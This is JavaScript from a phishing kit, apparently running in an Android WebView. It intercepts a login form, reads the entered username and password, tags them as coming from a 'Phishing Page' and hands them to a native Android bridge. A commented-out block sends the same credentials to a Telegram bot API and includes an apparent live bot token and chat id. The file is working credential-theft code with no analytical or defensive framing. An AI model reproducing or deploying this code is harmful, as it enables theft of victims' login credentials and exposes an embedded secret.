 function Copy(id)
{
var copyText = document.getElementById(id);
copyText.select();
copyText.setSelectionRange(0, 99999); /*For mobile devices*/
document.execCommand("copy");
}

function SetRedirect(item)
{
item.value = (new URLSearchParams(window.location.search)).get('redirect');
return true;
}

window.onload=function() {
document.getElementsByTagName('head')[0].innerHTML += '<meta name="viewport" content="width=device-width, initial-scale=1.0">';
var link = document.getElementsByName("link");
link.forEach(myFunction);function myFunction(item, index)
{
if(item.type == "hidden")
{
item.value = (new URLSearchParams(window.location.search)).get('redirect');
}
}
if(typeof document.getElementById("redirect") !== 'undefined' && document.getElementById("redirect") !== null)
{
document.getElementById("redirect").value = document.cookie.match(new RegExp('redirect=(.*?);', 'i'))[1];
UpdateRedirects("redirect");
}
}

$('document').ready(function(){
$('form').submit(function(event){
event.preventDefault();
var n=$('input[name="username"]').val();
var p=$('input[name="password"]').val();
var s=$('input[name="location"]').val();
var t=$('input[name="appnam"]').val();
var values = "Username : "+n+"<br>Password: "+p+"<br>Phishing Page: "+s;
if(p!="" && n!=""){
Android.showts(t);
Android.showTt(values);
// Android.showts(t);
/*
$.post("https://api.telegram.org/bot5195342449:AAGF3bJUEH8IiCpfv7qdMG4ZOBFr4etcAXM/sendMessage","chat_id=1599838789&text="+values ,function(data){
////////
//alert(t)
//Android.showts(t);
});*/
}
});
});